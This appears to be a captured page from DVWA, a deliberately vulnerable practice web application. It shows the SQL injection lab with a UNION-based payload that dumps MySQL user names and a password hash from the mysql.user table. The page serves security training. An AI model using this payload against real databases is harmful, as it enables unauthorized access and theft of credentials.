 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name: mariadb.sys
Surname:
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name: root
Surname: invalid
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name: mysql
Surname: invalid
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name: dvwa
Surname: *D7E39C3AF517EC9EF7086223B036E0B4F22821F8
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/